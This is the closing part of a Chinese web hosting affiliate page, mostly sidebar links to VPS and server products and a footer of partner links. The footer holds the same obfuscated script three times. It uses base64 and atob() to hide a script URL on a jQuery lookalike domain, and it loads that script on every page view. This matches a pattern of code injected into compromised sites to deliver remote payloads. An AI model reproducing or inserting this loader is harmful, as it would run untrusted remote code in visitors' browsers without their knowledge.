<li class="page_item page-item-3060"><a href="http://www.rakbuluo.com/rbfwq/">东京服务器</a></li>
<li class="page_item page-item-8112"><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">东京裸机云服务器</a></li>
<li class="page_item page-item-5755"><a href="http://www.rakbuluo.com/cloud/">云服务器</a></li>
<li class="page_item page-item-8221"><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">印度共享主机</a></li>
<li class="page_item page-item-7755"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/">新加坡vps</a></li>
<li class="page_item page-item-3064"><a href="http://www.rakbuluo.com/xjpfwq/">新加坡服务器</a></li>
<li class="page_item page-item-8064"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云大带宽服务器</a></li>
<li class="page_item page-item-8012"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云服务器</a></li>
<li class="page_item page-item-3323"><a href="http://www.rakbuluo.com/jp-vps/">日本VPS</a></li>
<li class="page_item page-item-7684"><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">日本大带宽服务器</a></li>
<li class="page_item page-item-8045"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/">法兰克福vps</a></li>
<li class="page_item page-item-7827"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/">法兰克福服务器</a></li>
<li class="page_item page-item-3048"><a href="http://www.rakbuluo.com/san-vps/">洛杉矶VPS</a></li>
<li class="page_item page-item-7888"><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">洛杉矶多ip站群服务器</a></li>
<li class="page_item page-item-5299"><a href="http://www.rakbuluo.com/lsjddk/">洛杉矶大带宽服务器</a></li>
<li class="page_item page-item-3290"><a href="http://www.rakbuluo.com/jpzfwq/">洛杉矶服务器</a></li>
<li class="page_item page-item-3054"><a href="http://www.rakbuluo.com/cn2-vps/">硅谷CN2 VPS</a></li>
<li class="page_item page-item-2954"><a href="http://www.rakbuluo.com/ssd-vps/">硅谷SSD VPS</a></li>
<li class="page_item page-item-8224"><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">硅谷多ip站群服务器</a></li>
<li class="page_item page-item-5280"><a href="http://www.rakbuluo.com/ggddk/">硅谷大带宽服务器</a></li>
<li class="page_item page-item-5790"><a href="http://www.rakbuluo.com/zhanqun/">站群服务器</a></li>
<li class="page_item page-item-8714"><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/">网站地图</a></li>
<li class="page_item page-item-8106"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国<strong>洛杉矶</strong>裸机云服务器</a></li>
<li class="page_item page-item-2962"><a href="http://www.rakbuluo.com/mgfwq/">美国服务器</a></li>
<li class="page_item page-item-7728"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">美国硅谷共享主机</a></li>
<li class="page_item page-item-7668"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷服务器</a></li>
<li class="page_item page-item-7724"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷裸机云服务器</a></li>
<li class="page_item page-item-3288"><a href="http://www.rakbuluo.com/hlfwq/">阿姆斯特丹服务器</a></li>
<li class="page_item page-item-5252"><a href="http://www.rakbuluo.com/hg-vps/">韩国VPS</a></li>
<li class="page_item page-item-8234"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国多ip站群服务器</a></li>
<li class="page_item page-item-7688"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国大带宽服务器</a></li>
<li class="page_item page-item-3062"><a href="http://www.rakbuluo.com/hgfwq/">韩国服务器</a></li>
<li class="page_item page-item-8115"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国裸机云服务器</a></li>
<li class="page_item page-item-3056"><a href="http://www.rakbuluo.com/xg-vps/">香港VPS</a></li>
<li class="page_item page-item-8217"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">香港共享主机</a></li>
<li class="page_item page-item-8228"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港多IP站群服务器</a></li>
<li class="page_item page-item-7641"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港大带宽服务器</a></li>
<li class="page_item page-item-3058"><a href="http://www.rakbuluo.com/xgfwq/">香港服务器</a></li>
<li class="page_item page-item-8109"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港裸机云服务器</a></li>
<li class="page_item page-item-5747"><a href="http://www.rakbuluo.com/ddos/">高防服务器</a></li>
			</ul>

			</aside></div><!-- #sidebar -->
	</div>
 </div><!-- #main -->
<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="panel panel-default text-muted">
		<div class="panel-body">
<aside id="linkcat-91" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">书签</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/" rel="me noopener" title="网站地图导航" target="_blank">网站地图</a></li>

	</ul>
</aside>
<aside id="linkcat-92" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aijto.com/" rel="noopener" target="_blank">AI部落</a></li>
<li><a href="https://aquanx.com/indexCn.html" rel="friend noopener" target="_blank">aquanx</a></li>
<li><a href="http://www.idcredian.com/" rel="noopener" target="_blank">idc热点</a></li>
<li><a href="http://www.ykucloud.com" rel="me">RAKsmart</a></li>
<li><a href="http://www.rakceping.com/" rel="friend noopener" target="_blank">rak测评</a></li>
<li><a href="http://www.tuihost.com/" rel="noopener" target="_blank">tuihost</a></li>
<li><a href="https://www.uuccloud.com/" rel="noopener" target="_blank">UU云</a></li>
<li><a href="http://hulianwang.jiameng.com/" rel="noopener" target="_blank">互联网加盟</a></li>
<li><a href="http://www.lawxin.com/" rel="noopener" target="_blank">企业风控</a></li>
<li><a href="https://www.i-d.cn/" rel="noopener" target="_blank">成都活动策划公司</a></li>
<li><a href="https://www.okcis.cn/nc/" rel="noopener" target="_blank">招标信息</a></li>
<li><a href="http://new.91jm.com/" rel="noopener" target="_blank">新行业加盟</a></li>
<li><a href="https://www.aikucloud.com/">日本云服务器</a></li>
<li><a href="http://www.tonggao001.com">百度竞价托管</a></li>
<li><a href="https://www.ykucloud.com/" rel="friend noopener" title="小库主机评测 &#8211; 云服务器，便宜VPS，服务器评测及优惠信息分享" target="_blank">美国云服务器</a></li>
<li><a href="https://www.raksmart.com/" rel="me noopener" target="_blank">美国服务器</a></li>
<li><a href="https://www.ykuhost.com/">香港云服务器</a></li>

	</ul>
</aside>
<aside id="text-10" class="widget clearfix footer-widget widget_text"><h3 class="panel-heading widget-title">官网地址</h3>			<div class="textwidget"><p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" target="_blank" rel="noopener">联系我们</a></p>
</div>
		</aside><aside id="block-52" class="widget clearfix footer-widget widget_block">
<h2></h2>
</aside>		</div>
		<div class="panel-footer clearfix">
			&copy; 2026 <a href="http://www.rakbuluo.com/">RAK部落</a> 版权所有 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?479443a807b83d3e639d7f15b7763d19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>		</div>
	</div>
</footer>
<div class="btn-group-vertical floatButton"><button type="button" class="btn btn-default" id="goTop" title="去顶部"><span class="glyphicon glyphicon-arrow-up"></span></button><button type="button" class="btn btn-default" id="refresh" title="刷新"><span class="glyphicon glyphicon-repeat"></span></button><button type="button" class="btn btn-default" id="goComments" title="评论"><span class="glyphicon glyphicon-align-justify"></span></button><button type="button" class="btn btn-default" id="goBottom" title="去底部"><span class="glyphicon glyphicon-arrow-down"></span></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8717c8b2282452ab3b86f3a752318e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
a48cf455b4

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
a48cf455b4